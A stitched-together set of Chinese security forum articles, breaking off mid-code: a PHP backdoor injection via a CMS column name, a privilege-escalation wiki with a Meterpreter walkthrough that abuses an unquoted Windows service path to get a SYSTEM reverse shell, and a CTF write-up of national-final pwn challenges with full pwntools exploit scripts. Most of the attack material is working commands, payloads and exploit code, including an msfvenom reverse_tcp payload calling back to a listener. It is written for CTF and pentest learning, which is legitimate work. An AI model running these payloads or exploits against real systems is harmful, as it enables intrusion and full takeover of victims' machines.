漏洞利用更为简单,登陆后台增加栏目为`${assert($_POST[a])}`,后门直接写入/data/guide_fid.php文件中,菜刀连之即可。
**0x03 修复建议**
$show变量拼接时使用单引号。
我的博客:<http://blog.csdn.net/vspiders> | 社区文章 |
## pentest wiki part5
### 权限提升
`提权`是指利用操作系统或应用软件中的程序错误、设计缺陷或配置疏忽来获取对应用程序或用户来说受保护资源的高级访问权限。其结果是,应用程序可以获取比应用程序开发者或系统管理员预期的更高的特权,从而可以执行授权的动作。
**提权分类** | **书签**
---|---
密码攻击 |
媒介提权 |
协议分析 |
欺骗攻击
ps:以下来自于维基百科
#### 背景
大多数计算机系统的设计是面向着多个用户。特权表示用户被允许执行的操作。常见的特权包括查看、编辑或修改系统文件。
特权提升表示用户设法得到本不应该有的权限。这些权限可能用于删除文件、查看私人信息或者安装非法程序(如计算机病毒或恶意软件)等,也可能用来解除制造商或管理员的某些特殊限制。它的发生通常是因为系统存在一个允许绕过安全措施的程序错误,或者利用了设计上的缺陷。特权提升有两种形式:
* 垂直特权提升,是通常所指的特权提升(privilege elevation),其中较低特权的用户或应用程序将能访问为较高特权用户或应用程序保留的功能或内容(例如,网上银行用户访问到网站管理功能,或者绕过密码认证措施)
* 水平特权提升,指普通用户访问到本应不能访问的为其他普通用户保留的功能或内容(例如网上银行用户A访问了用户B的网上银行账户)
#### 垂直特权提升
##### 例子
在某些范例中,高特权应用程序假定它只是提供与接口规范匹配的输入,并且不会验证输入。然后,攻击者可以利用这一假设,使未经授权的代码以应用程序的特权运行# :
* 有些Windows服务是配置为在Local System用户帐户下运行。诸如缓冲区溢出等隐患可能被用来执行特权提升,从而在本地系统级别执行任意代码。除此之外,如果模拟用户时的错误处理不正确(例如,用户引入一个恶意的错误处理程序),采用较低用户特权的系统服务也可能被提升用户特权。
* 在部分旧版Microsoft Windows操作系统中,All Users的屏幕保护程序在Local System帐户下运行——任何帐户都可以替换文件系统中或注册表中的当前屏幕保护程序的可执行文件,从而提升特权。
* 在特定版本的Linux内核中,可以编写一个将当前目录设置为/etc/cron.d的程序,然后设法使当前应用被另一个进程kill并产生一个核心转储。核心转储文件被放置到程序的当前目录,即/etc/cron.d,然后cron将会视它为一个文本文件并按它的指示运行程序。因为该文件的内容可能受到攻击者的控制,因而攻击者将能以root特权执行任意程序。
* 跨区域脚本是一种特权提升攻击,其中网站击破了网页浏览器的安全模型,从而可以在客户端的计算机上运行恶意代码。
* 还有一种情况是,应用程序可能使用其他高特权服务,并对客户端操控这些服务的用法有着不正确的假设。如果应用程序使用未经检查的输入作为执行的一部分,则它可能出现代码注入问题,从而执行用户提供的命令行或shell命令。攻击者因而可以使用应用程序的权限运行系统命令。
* 德州仪器计算器(特别是TI-85和TI-82)最初被设计为仅解释以TI-BASIC的方言编写的程序。但是,在用户发现可利用漏洞允许在计算器硬件上执行Z-80代码后,TI发布了编程数据以支持第三方开发。(此做法并未延伸到基于ARM架构的TI-Nspire,在使用Ndless的越狱方法被发现后,此做法仍被德州仪器积极打击。)
* 部分iPhone版本允许未授权的用户在已锁定时访问手机。
##### 越狱
越狱(jailbreak)是用于在类UNIX操作系统中击破chroot或jail的限制或绕过数字版权管理(DRM)的行为或工具。在前一种情况下,它允许用户查看管理员计划给应用程序或用户使用的文件系统部分之外的文件。在DRM情况下,这将允许用户在具有DRM的设备上运行任意代码,以及突破类似chroot的限制。该术语起源于iPhone/iOS越狱社区,并也被用于PlayStation
Portable破解的术语。这些设备已一再遭到越狱从而为执行任意代码,供应商的更新则在封堵这些越狱途径。
* iOS系统(包括iPhone、iPad和iPod touch)自发布以来都受到过越狱的尝试,并在随着每个固件更新而修正与跟进。iOS越狱工具包含选项来安装Cydia——一个第三方的App Store,作为查找和安装系统修改器和二进制文件的一种方式。为防止iOS越狱,苹果公司已对设备的引导程序采用SHSH blob执行检查,从而禁止上传自定义内核,并防止将软件降级到较早的可越狱固件。在未受限制的越狱中,iBoot环境被更改为执行一个boot ROM漏洞,并允许提交对底层bootloader的补丁,或者hack内核以在SHSH检查后转交给越狱内核。
* 一种类似的越狱方法也存在于S60平台的智能手机,它涉及到在内存或已编辑固件(类似于PlayStation Portable的M33破解固件)中给已加载的特定ROM文件安装softmod式补丁来规避对未签名代码的限制。诺基亚发布了更新以遏制未经授权的越狱,方式与苹果公司类似。
* 在游戏主机上,越狱经常用于执行自制游戏。在2011年,索尼在Kilpatrick Stockton律师事务所的协助下起诉了21岁的乔治·霍兹以及为PlayStation 3越狱的fail0verflow小组的成员(见Sony Computer Entertainment America v.、George Hotz和PlayStation越狱)
#### 缓解措施
操作系统和用户可以使用以下策略降低特权提升的风险:
* 数据执行保护
* 地址空间配置随机加载(使缓冲区溢出更难在内存中找到已知地址来执行特权指令)
* 运行的应用程序采用最小权限原则(例如不使用管理员SID运行Internet Explorer)从而减少缓冲区溢出exploits滥用高级用户特权的可能性。
* 要求内核模式代码具有数字签名。
* 使用最新的杀毒软件
* 打补丁
* 使用防止缓冲区溢出的编译器
* 软件和固件的加密。
* 使用具备强制访问控制的操作系统,例如SE Linux
#### 水平特权提升
当应用程序允许攻击者访问通常受到应用程序或用户保护的资源时,则发生了水平特权提升。其结果是,应用程序执行的操作与之相同,但使用或得到了与应用程序开发者或系统管理员预期不同的安全上下文;这是一种有限程度的特权提升(具体来说,未经授权地模仿了其他用户)。
例子
这个问题经常发生在网络应用程序中。考虑下列例子:
* 用户A可以在网上银行应用中访问自己的银行账户。
* 用户B可以在同一个网上银行应用中访问自己的银行账户。
* 当用户A通过某种恶意行为能访问用户B的银行账户时,则发生了此问题。
* 由于常见的Web应用程序弱点或漏洞,这种恶意活动经常出现。
可能导致此问题的潜在Web应用程序漏洞或情况包括:
* 用户的HTTP Cookie中可预测的会话ID
* 会话固定
* 跨网站脚本
* 容易猜到的密码
* 盗取或劫持会话Cookie
* 键盘监听
#### 权限提升的手法
> ps:这一部分是我自己加的,原文只有上面的介绍,也就是科普的效果,但是提权的常见思路还是要掌握。
* 先推荐一个工具:
[Windows-Exploit-Suggester](https://github.com/GDSSecurity/Windows-Exploit-Suggester)
##### windows-privilege-escalation-methods-for-pentesters
win下的翻译是来自于这篇博客:<https://pentest.blog/windows-privilege-escalation-methods-for-pentesters>
想象一下,你已经在Windows机器上获得了低权限的Meterpreter会话。 可能你会运行getsystem升级你的权限。 但是如果失败呢?
莫慌。 还有一些技巧可以尝试。
###### Unquoted Service Paths
基本上,如果服务可执行文件路径没有用引号括起来并且包含空格,就会发生一个漏洞。
关于这个漏洞,[这里](https://www.cnblogs.com/penguinCold/p/7160731.html)有详细介绍!
要识别这些不带引号的服务,您可以在Windows命令行管理程序上运行此命令:
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
所有带有不带引号的可执行文件路径的服务将被列出:
meterpreter > shell
Process 4024 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\testuser\Desktop>wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
wmic service get name,displayname,pathname,startmode |findstr /i "Auto" |findstr /i /v "C:\Windows\\" |findstr /i /v """
Vulnerable Service Vulnerable Service C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe Auto
C:\Users\testuser\Desktop>
如果您使用Regedit查看此服务的注册表项,则可以看到ImagePath值为:
`C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe`
应该是这样的:
`“C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe”`
当Windows尝试运行此服务时,它将按顺序查看以下路径,并将运行它将找到的第一个EXE:
C:\Program.exe
C:\Program Files.exe
C:\Program Files (x86)\Program.exe
C:\Program Files (x86)\Program Folder\A.exe
C:\Program Files (x86)\Program Folder\A Subfolder\Executable.exe
他的漏洞是由Windows操作系统中的CreateProcess函数引起的。
有关更多信息,[请单击阅读此文章]<https://msdn.microsoft.com/en-us/library/windows/desktop/ms682425(v=vs.85).aspx)。>
如果我们可以放弃我们的恶意exe文件成功的路径之一,一旦服务重新启动,Windows将运行我们的exe作为系统。
但是我们应该对这些文件夹中的一个具有必要的权限。
为了检查文件夹的权限,我们可以使用内置的Windows工具icals。 让我们检查C:\Program Files(x86)\Program
Folder文件夹的权限:
meterpreter > shell
Process 1884 created.
Channel 4 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Program Files (x86)\Program Folder>icacls "C:\Program Files (x86)\Program Folder"
icacls "C:\Program Files (x86)\Program Folder"
C:\Program Files (x86)\Program Folder Everyone:(OI)(CI)(F)
NT SERVICE\TrustedInstaller:(I)(F)
NT SERVICE\TrustedInstaller:(I)(CI)(IO)(F)
NT AUTHORITY\SYSTEM:(I)(F)
NT AUTHORITY\SYSTEM:(I)(OI)(CI)(IO)(F)
BUILTIN\Administrators:(I)(F)
BUILTIN\Administrators:(I)(OI)(CI)(IO)(F)
BUILTIN\Users:(I)(RX)
BUILTIN\Users:(I)(OI)(CI)(IO)(GR,GE)
CREATOR OWNER:(I)(OI)(CI)(IO)(F)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(RX)
APPLICATION PACKAGE AUTHORITY\ALL APPLICATION PACKAGES:(I)(OI)(CI)(IO)(GR,GE)
Successfully processed 1 files; Failed processing 0 files
C:\Program Files (x86)\Program Folder>
G00d Lucky ! 正如你所看到的,everyone都完全控制这个文件夹。
F =完全控制
CI =容器继承 - 此标志指示从属容器将继承此ACE。
OI = Object Inherit - 这个标志表示从属文件将继承ACE。
这意味着我们可以自由地把任何文件放到这个文件夹中!
从现在开始,你要做什么取决于你的想象力。 我只是喜欢生成一个反向shell 的payload作为系统运行。
MSFvenom可以用于这项工作:
root@kali:~# msfvenom -p windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai LHOST=192.168.2.60 LPORT=8989 -f exe -o A.exe
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 360 (iteration=0)
x86/shikata_ga_nai chosen with final size 360
Payload size: 360 bytes
Final size of exe file: 73802 bytes
Saved as: A.exe
上传我们的 payload 到C:\Program Files (x86)\Program Folder 文件夹:
meterpreter > getuid
Server username: TARGETMACHINE\testuser
meterpreter > cd "../../../Program Files (x86)/Program Folder"
meterpreter > ls
Listing: C:\Program Files (x86)\Program Folder
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ---- 40777/rwxrwxrwx 0 dir 2017-01-04 21:43:28 -0500 A Subfolder
meterpreter > upload -f A.exe
[*] uploading : A.exe -> A.exe
[*] uploaded : A.exe -> A.exe
meterpreter > ls
Listing: C:\Program Files (x86)\Program Folder
==============================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ---- 40777/rwxrwxrwx 0 dir 2017-01-04 21:43:28 -0500 A Subfolder
100777/rwxrwxrwx 73802 fil 2017-01-04 22:01:32 -0500 A.exe
meterpreter >
服务器重启后,A.exe将以SYSTEM身份运行。 让我们尝试停止并重新启动服务:
meterpreter > shell
Process 1608 created.
Channel 2 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Users\testuser\Desktop>sc stop "Vulnerable Service"
sc stop "Vulnerable Service"
[SC] OpenService FAILED 5:
Access is denied.
C:\Users\testuser\Desktop>
访问被拒绝,因为我们没有权限来停止或启动服务。 但是,这并不是什么大事,我们可以等待某个人重新启动机器,或者我们可以使用shutdown命令自行完成:
C:\Users\testuser\Desktop>shutdown /r /t 0
shutdown /r /t 0
C:\Users\testuser\Desktop>
[*] 192.168.2.40 - Meterpreter session 8 closed. Reason: Died
正如你所看到的,我们的会话已经丢失。 别忘记我们的秘密shell。
我们的目标机器正在重新启动。 不久,我们的payload将作为系统工作。 我们应该立即启动一个处理程序。
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.2.60
lhost => 192.168.2.60
msf exploit(handler) > set lport 8989
lport => 8989
msf exploit(handler) > run
[*] Started reverse TCP handler on 192.168.2.60:8989
[*] Starting the payload handler...
[*] Sending stage (957999 bytes) to 192.168.2.40
[*] Meterpreter session 1 opened (192.168.2.60:8989 -> 192.168.2.40:49156) at 2017-01-04 22:37:17 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
[*] 192.168.2.40 - Meterpreter session 1 closed. Reason: Died
现在我们已经获得了具有SYSTEM权限的Meterpreter shell。 举手击掌!
但是等一下,为什么我们的会议这么快就死了? 我们刚刚开始!
不用担心。 这是因为,在Windows操作系统中启动服务时,它必须与服务控制管理器进行通信。 如果不是这样,服务控制管理器认为有问题,并终止该过程。
我们所需要做的是在SCM终止我们的payload之前迁移到另一个进程,或者您可以考虑使用自动迁移。 | 社区文章 |
# 全国大学生信息安全竞赛决赛部分pwn题解
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言
比赛第一天为非典型性awd,第二天为解题赛,这里分析第一天的pwn3和第二天的题。
## day1-pwn3
### 程序逻辑
主程序有一个死循环,每次启动一个新线程。线程函数里每次先将返回地址保存到bss处,之后调用gets读取栈变量,此处有溢出。而printf_chk函数是一个安全的格式化字符串函数,不可使用诸如`%k$p/%n`之类的格式化字符串。在使用`%p`泄露地址时,需要用连续的`%p`作为输入。
int __cdecl __noreturn main(int argc, const char **argv, const char **envp)
{
pthread_t newthread; // [rsp+0h] [rbp-10h]
unsigned __int64 v4; // [rsp+8h] [rbp-8h]
v4 = __readfsqword(0x28u);
setbuf(stdin, 0LL);
setbuf(_bss_start, 0LL);
setbuf(stderr, 0LL);
while ( 1 )
{
if ( pthread_create(&newthread, 0LL, (void *(*)(void *))start_routine, 0LL) == -1 )
puts("create thread failed");
pthread_join(newthread, 0LL);
}
}
//
unsigned __int64 __fastcall start_routine(void *a1)
{
char v2; // [rsp+0h] [rbp-40h]
unsigned __int64 v3; // [rsp+38h] [rbp-8h]
__int64 retaddr; // [rsp+48h] [rbp+8h]
v3 = __readfsqword(0x28u);
ret_address = (__int64)&retaddr;
save_ret = retaddr;
gets(&v2);
__printf_chk(1LL, &v2);
*(_QWORD *)ret_address = save_ret;
return v3 - __readfsqword(0x28u);
}
### 漏洞利用
由于在返回前子函数会将之前保存的地址再赋值给栈上对应位置处,因此溢出返回地址没有意义,比赛的时候我们通过fuzz发现输入`a*8*256`会造成crash,发现这里的rbx可控,进而可以控制rdi及rax,任意函数调用。
赛后去查了下源码,发现退出的函数位于`stdlib/cxa_thread_atexit_impl.c`,代码如下。`struct
dtor_list`结构体的成员包含有`func`和`obj`,因此可以利用这个调用链,溢出到`cur`结构体,伪造func和obj,最后调用`system("/bin/sh")`。
另外注意线程栈是mmap出来的,其和libc之间的偏移是固定的,我们可以通过leak libc地址间接得到输入地址。
在最终调用func之前,还有一次`ror rax,0x11`和`xor rax,
gs[0x30]`,需要leak出tls的`pointer_guard`成员。
* Call the destructors. This is called either when a thread returns from the
initial function or when the process exits via the exit function. */
void
__call_tls_dtors (void)
{
while (tls_dtor_list)
{
struct dtor_list *cur = tls_dtor_list;
dtor_func func = cur->func;
#ifdef PTR_DEMANGLE
PTR_DEMANGLE (func);
#endif
tls_dtor_list = tls_dtor_list->next;
func (cur->obj);
/* Ensure that the MAP dereference happens before
l_tls_dtor_count decrement. That way, we protect this access from a
potential DSO unload in _dl_close_worker, which happens when
l_tls_dtor_count is 0. See CONCURRENCY NOTES for more detail. */
atomic_fetch_add_release (&cur->map->l_tls_dtor_count, -1);
free (cur);
}
}
/*
struct dtor_list
{
dtor_func func;
void *obj;
struct link_map *map;
struct dtor_list *next;
};
*/
### exp.py
#coding:utf-8
from pwn import *
import sys,os,string
elf_path = './pwn'
remote_libc_path = ''
#P = ELF(elf_path)
context(os='linux',arch='amd64')
context.terminal = ['tmux','split','-h']
#context.terminal = ['tmux','split','-h']
context.log_level = 'debug'
local = 1
if local == 1:
p = process(elf_path)
if context.arch == 'amd64':
libc = ELF('/lib/x86_64-linux-gnu/libc.so.6')
else:
libc = ELF('/lib/i386-linux-gnu/libc.so.6')
else:
p = remote()
#libc = ELF(remote_libc_path)
def ROL(data, shift, size=64):
shift %= size
remains = data >> (size - shift)
body = (data << shift) - (remains << size )
return (body + remains)
def ROR(data, shift, size=64):
shift %= size
body = data >> shift
remains = (data << (size - shift)) - (body << size)
return (body + remains)
payload = '%p'*13
sleep(0.1)
#raw_input()
p.sendline(payload)
p.recvn(14)
libcbase = int(p.recv(14),16)-libc.sym['_IO_2_1_stdin_']
log.success('libcbase = '+hex(libcbase))
p.recvuntil('7000x')
p.recvuntil('7000x')
canary = int(p.recv(16),16)
log.success('canary = '+hex(canary))
#gdb.attach(p)
gadgets = [0x4f2c5,0x4f322,0x10a38c]
shell_addr = libcbase + gadgets[0]
#tls_addr = libcbase - 0x900 + 0x30
tls_addr = libcbase + 0x816740 + 0x30
print hex(tls_addr)
fake_addr= 0x12345678
print hex(shell_addr)
payload = "%p"*6+"%s"+"%s"+p64(tls_addr)+p64(libcbase+libc.sym['environ'])
#payload = 'a'*0x38+p64(canary)+p64(0xdeadbeef)+'a'*8*240+p64(fake_addr)
#payload = payload.ljust(0x500,'a')
#gdb.attach(p,'''
# b *(0x555555554000+0x11E0)
# b *(0x555555554000+0x128E)
# ''')
#raw_input()
sleep(0.1)
p.sendline(payload)
p.recvuntil("0x7325732570257025")
guard = u64(p.recvn(8))
log.success("fs 0x30 guard " + hex(guard))
stack_addr = u64(p.recvn(6).ljust(8,'\x00'))
log.success("stack addr => " + hex(stack_addr))
input_addr = libcbase - 0x1150
#get shell
#raw_input()
sleep(0.1)
p.sendline(payload)
#system_enc = circular_shift_left(libcbase+libc.sym['system'],0x11,64)
system_enc = (libcbase+libc.sym['system']) ^ guard
system_enc = ROL(system_enc,0x11)
payload = p64(system_enc)+p64(libcbase+libc.search("/bin/sh").next())
payload += '\x00'*0x28
payload += p64(canary)
payload += p64(0xdeadbeef)
payload += p64(input_addr)*246
payload += p64(input_addr)
sleep(0.1)
#raw_input()
p.sendline(payload)
p.interactive()
## day2-pwn1
### 程序逻辑
基础的栈溢出,arm32架构
int __cdecl main(int argc, const char **argv, const char **envp)
{
char buf; // [sp+0h] [bp-104h]
setvbuf((FILE *)stdout, 0, 2, 0);
printf("input: ");
read(0, &buf, 0x300u);
return 0;
}
### 漏洞利用
程序的gadget很少,arm调用的前四个参数寄存器是r0-r4,这里看到只有r3/r4可控.
─wz@wz-virtual-machine ~/Desktop/CTF/ciscn_final/day2/pwn1pm ‹hexo*›
╰─$ file ./bin
./bin: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux-armhf.so.3, for GNU/Linux 3.2.0, not stripped
╭─wz@wz-virtual-machine ~/Desktop/CTF/ciscn_final/day2/pwn1pm ‹hexo*›
╰─$ checksec ./bin
[*] '/home/wz/Desktop/CTF/ciscn_final/day2/pwn1pm/bin'
Arch: arm-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
╭─wz@wz-virtual-machine ~/Desktop/CTF/ciscn_final/day2/pwn1pm ‹hexo*›
╰─$ ROPgadget --binary ./bin --only 'pop' 1 ↵
Gadgets information
============================================================
0x00010348 : pop {r3, pc}
0x00010498 : pop {r4, pc}
Unique gadgets found: 2
查看一下汇编,发现这里的r0、r1都可以间接控制,从而任意函数调用。
### 漏洞利用
这里有两种思路,第一种是劫持返回地址到printf前的地址,通过最后的`pop {fp,
pc}`控制fp为bss地址,pc到pop_r3_pc来劫持r3为printf[@got](https://github.com/got
"@got"),再去执行printf泄露libc地址,最后read溢出执行`system("/bin/sh")`。
另一种是利用qemu-arm启动时的特性,NX保护实际上并没有开启,bss段可执行,第一次溢出栈迁移到bss,并部署好shellcode,第二次跳到对应位置执行shellcode。
### rop.py
#coding=utf-8
from pwn import *
r = lambda p:p.recv()
rl = lambda p:p.recvline()
ru = lambda p,x:p.recvuntil(x)
rn = lambda p,x:p.recvn(x)
rud = lambda p,x:p.recvuntil(x,drop=True)
s = lambda p,x:p.send(x)
sl = lambda p,x:p.sendline(x)
sla = lambda p,x,y:p.sendlineafter(x,y)
sa = lambda p,x,y:p.sendafter(x,y)
context.update(arch='arm',os='linux',log_level='DEBUG')
context.terminal = ['tmux','split','-h']
debug = 1
elf = ELF('./bin')
libc_offset = 0x3c4b20
gadgets = [0x45216,0x4526a,0xf02a4,0xf1147]
libc = ELF('/usr/arm-linux-gnueabihf/lib/libc.so.6')
if debug == 1:
p = process(["qemu-arm", "-L", "/usr/arm-linux-gnueabihf", "./bin"])
elif debug == 2:
p = process(["qemu-arm", "-g", "1234", "-L", "/usr/arm-linux-gnueabihf", "./bin"])
p_r3_pc = 0x00010348
def exp():
#leak libc
bss = elf.bss()+0x500
sc = asm(shellcraft.sh())
payload = 'a'*0x100
payload += p32(bss+0x104)
payload += p32(p_r3_pc)
payload += p32(elf.got['printf'])
payload += p32(0x104d8)
p.recvuntil("input: ")
raw_input()
p.sendline(payload)
libc_base = u32(p.recvn(4)) - libc.sym['printf']
log.success("libc base => " + hex(libc_base))
raw_input()
p_r0_r = libc_base + 0x00056b7c
payload = sc
payload = payload.ljust(0x100,'\x00')
payload += p32(bss+4)
payload += p32(p_r0_r)
payload += p32(libc_base+0x000ca574)+p32(0)
payload += p32(libc_base+libc.sym['system'])
p.sendline(payload)
p.interactive()
exp()
### sc.py
#coding=utf-8
from pwn import *
r = lambda p:p.recv()
rl = lambda p:p.recvline()
ru = lambda p,x:p.recvuntil(x)
rn = lambda p,x:p.recvn(x)
rud = lambda p,x:p.recvuntil(x,drop=True)
s = lambda p,x:p.send(x)
sl = lambda p,x:p.sendline(x)
sla = lambda p,x,y:p.sendlineafter(x,y)
sa = lambda p,x,y:p.sendafter(x,y)
context.update(arch='arm',os='linux',log_level='DEBUG')
context.terminal = ['tmux','split','-h']
debug = 1
elf = ELF('./bin')
libc_offset = 0x3c4b20
gadgets = [0x45216,0x4526a,0xf02a4,0xf1147]
libc = ELF('/usr/arm-linux-gnueabihf/lib/libc.so.6')
if debug == 1:
p = process(["qemu-arm", "-L", "/usr/arm-linux-gnueabihf", "./bin"])
elif debug == 2:
p = process(["qemu-arm", "-g", "1234", "-L", "/usr/arm-linux-gnueabihf", "./bin"])
p_r3_pc = 0x00010348
def exp():
#leak libc
bss = elf.bss()+0x500
sc = asm(shellcraft.sh())
payload = 'a'*0x100
payload += p32(bss+0x104)
payload += p32(p_r3_pc)
payload += p32(bss)
payload += p32(0x104e4)
raw_input()
p.sendline(payload)
raw_input()
payload = sc
payload = payload.ljust(0x100,'\x00')
payload += p32(bss+4)
payload += p32(bss)
p.sendline(payload)
p.interactive()
exp()
## day2-pwn2
### 程序逻辑
VMPwn类型的题目,程序没有开PIE。
在主要函数里的0xe指令可以控制`*(_QWORD *)(8 * ((unsigned
__int64)node_addr->stack_sz_divie_2 >> 3) +
node_addr->stack_addr)`为任意值,结合0x2指令可以实现地址越界写,0x1指令可以实现地址越界读。但是越界只能往高地址越界读写。
__int64 __fastcall main(__int64 a1, char **a2, char **a3)
{
unsigned __int64 i; // [rsp+0h] [rbp-30h]
node *node_addr; // [rsp+8h] [rbp-28h]
unsigned __int64 nmemb; // [rsp+10h] [rbp-20h]
unsigned __int64 nbytes; // [rsp+18h] [rbp-18h]
unsigned __int64 code_sz; // [rsp+20h] [rbp-10h]
node_addr = (node *)calloc(0x40uLL, 1uLL);
printf("stack size >", 1LL);
nmemb = read_int();
if ( nmemb > 0xFFFFF || nmemb <= 0xFFF || nmemb & 0xFFF )
{
puts("invalid stack size!");
exit(0);
}
node_addr->stack_sz = nmemb;
node_addr->stack_sz_divie_2 = nmemb >> 1;
node_addr->stack_addr = (__int64)calloc(nmemb, 1uLL);
if ( !node_addr->stack_addr )
exit(-1);
printf("data size >", 1LL);
nbytes = read_int();
if ( nbytes > 0xFFFFF || nbytes <= 0xFFF || nbytes & 0xFFF )
{
puts("invalid data size!");
exit(0);
}
node_addr->data_sz = nbytes;
node_addr->data_addr = (__int64)calloc(nbytes, 1uLL);
if ( !node_addr->data_addr )
exit(-1);
printf("initial data >", 1LL);
read(0, (void *)node_addr->data_addr, nbytes);
printf("code size >");
code_sz = read_int();
if ( code_sz > 0xFFFFF || code_sz <= 0xFFF || code_sz & 0xFFF )
{
puts("invalid code size!");
exit(0);
}
node_addr->code_sz = code_sz;
node_addr->code_addr = (__int64)calloc(code_sz, 1uLL);
node_addr->_rip = 0LL;
if ( !node_addr->code_addr )
exit(-1);
printf("initial code >", 1LL);
read(0, (void *)node_addr->code_addr, code_sz);
for ( i = 0LL; i <= 0x7FF && !(unsigned int)main_func(node_addr); ++i )
;
printf("data: ");
write(1, (const void *)node_addr->data_addr, node_addr->data_sz);
puts(&byte_40179C);
return 0LL;
}
//
signed __int64 __fastcall main_func(node *node_addr)
{
signed __int64 result; // rax
__int64 v2; // ST20_8
__int64 v3; // ST20_8
__int64 v4; // ST20_8
__int64 v5; // ST20_8
__int64 v6; // ST20_8
__int64 v7; // ST20_8
__int64 v8; // ST20_8
__int64 v9; // ST20_8
__int64 v10; // ST20_8
__int64 v11; // ST20_8
if ( node_addr->_rip > (unsigned __int64)(node_addr->code_sz - 1)
|| node_addr->stack_sz_divie_2 > (unsigned __int64)(node_addr->stack_sz - 8) )
{
return 0xFFFFFFFFLL;
}
switch ( *(unsigned __int8 *)(node_addr->code_addr + node_addr->_rip) )
{
case 0u:
result = 0xFFFFFFFFLL;
break;
case 1u:
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 8) )// arb read
{
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = *(_QWORD *)(8LL * (*(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) >> 3) + node_addr->data_addr);
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 2u: // mov
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
*(_QWORD *)(node_addr->data_addr
+ 8LL
* (*(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3)) >> 3)) = *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 0x10LL;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 3u: // add
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v2 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3))
+ *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v2;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 4u: // sub
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v3 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3))
- *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v3;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 5u: // *
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
v4 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3))
* *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v4;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
break;
case 6u: // /
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
if ( *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1)) )
{
v5 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3))
/ *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1));
node_addr->stack_sz_divie_2 += 8LL;
*(_QWORD *)(8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + node_addr->stack_addr) = v5;
goto LABEL_56;
}
result = 0xFFFFFFFFLL;
}
else
{
result = 0xFFFFFFFFLL;
}
break;
case 7u: // %
if ( node_addr->stack_sz_divie_2 <= (unsigned __int64)(node_addr->stack_sz - 16) )
{
if ( *(_QWORD *)(node_addr->stack_addr + 8 * (((unsigned __int64)node_addr->stack_sz_divie_2 >> 3) + 1)) )
{
v6 = *(_QWORD *)(node_addr->stack_addr + 8 * ((unsigned __int64)node_addr->stack_sz_divie_2 >> 3))
